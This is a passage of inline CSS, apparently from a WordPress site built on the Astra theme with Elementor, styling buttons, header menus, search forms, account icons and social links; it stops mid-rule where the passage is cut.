.wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:rgba(255,255,255,0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ededed;background-color:rgba(0,0,0,0.8);border-color:rgba(172,143,104,0);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#cfb899;background-color:#cfb899;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:rgba(255,255,255,0);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;font-family:inherit;font-weight:600;font-size:12px;font-size:0.75rem;line-height:1em;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#ab8e66;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ededed;background-color:#ab8e66;border-color:rgba(172,143,104,0);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{font-size:11px;font-size:0.6875rem;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:normal;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;} .ast-desktop .review-count{margin-left:-40px;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:rgba(255,255,255,0);background-color:#000000;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ededed;background-color:rgba(0,0,0,0.8);border-color:rgba(172,143,104,0);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:600;font-size:12px;font-size:0.75rem;line-height:1em;text-transform:capitalize;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.75rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ededed;background-color:rgba(0,0,0,0.8);border-color:rgba(172,143,104,0);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:rgba(255,255,255,0);background-color:#000000;color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;text-transform:capitalize;letter-spacing:2px;font-size:12px;font-size:0.75rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:11px;font-size:0.6875rem;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:rgba(255,255,255,0);background-color:#000000;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;font-family:inherit;font-weight:600;font-size:12px;font-size:0.75rem;line-height:1em;text-transform:capitalize;letter-spacing:2px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ededed;background-color:rgba(0,0,0,0.8);border-color:rgba(172,143,104,0);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{font-size:11px;font-size:0.6875rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:11px;font-size:0.6875rem;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#ffffff;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.widget-title{font-size:21px;font-size:1.4rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:0.9375rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:0.9375rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:28px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:13px;font-size:0.8125rem;}.astra-logo-svg{width:275px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:275px;width:275px;}}@media (max-width:544px){.widget-title{font-size:20px;font-size:1.4285714285714rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:14px;font-size:0.875rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:14px;font-size:0.875rem;}.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:28px;}h2,.entry-content h2{font-size:28px;}h3,.entry-content h3{font-size:24px;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:12px;font-size:0.75rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:150px;width:150px;}.astra-logo-svg{width:150px;}.astra-logo-svg:not(.sticky-custom-logo .astra-logo-svg,.transparent-custom-logo .astra-logo-svg,.advanced-header-logo .astra-logo-svg){height:20px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#cfb899;--ast-global-color-1:#e5d0b5;--ast-global-color-2:#7a7a7a;--ast-global-color-3:#9a9a9a;--ast-global-color-4:#1e1e1e;--ast-global-color-5:#221f1f;--ast-global-color-6:#c0c0c0;--ast-global-color-7:#000000;--ast-global-color-8:#b7b7b7;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-layout-element .ast-site-identity{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:900;text-transform:capitalize;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:14px;font-size:0.875rem;color:#646467;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#646467;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#aeaeae;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#aeaeae;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#cfb899;border-style:solid;width:1920px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:23px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 23px + 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#646467;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#646467;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:#aeaeae;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#aeaeae;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#646467;}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:#646467;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:#aeaeae;}.ast-builder-menu-1 .menu-item.current-menu-item> .ast-menu-toggle{color:#aeaeae;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-menu-2{font-family:inherit;font-weight:inherit;}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#cfb899;border-style:solid;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{color:#efebe0;font-size:15px;font-size:0.9375rem;}@media (max-width:544px){.ast-header-html-1 .ast-builder-html-element{font-size:10px;font-size:0.625rem;}}.ast-header-html-1{font-size:15px;font-size:0.9375rem;}@media (max-width:544px){.ast-header-html-1{font-size:10px;font-size:0.625rem;}}.ast-header-html-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.ast-header-html-2 .ast-builder-html-element{color:#ffffff;font-size:15px;font-size:0.9375rem;}@media (max-width:544px){.ast-header-html-2 .ast-builder-html-element{font-size:12px;font-size:0.75rem;}}.ast-header-html-2{font-size:15px;font-size:0.9375rem;}@media (max-width:544px){.ast-header-html-2{font-size:12px;font-size:0.75rem;}}.ast-header-html-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-2{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid #e7e7e7;line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{color:#a1907d;font-size:18px;}.ast-header-search .search-field::placeholder,.ast-header-search .ast-icon{color:#a1907d;}.ast-hfb-header .site-header-section > .ast-header-search,.ast-hfb-header .ast-header-search{margin-right:16px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}.ast-hfb-header .site-header-section > .ast-header-search,.ast-hfb-header .ast-header-search{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:#a1907d;}.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:#a1907d;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:32px;}.ast-header-account-wrap{margin-right:16px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 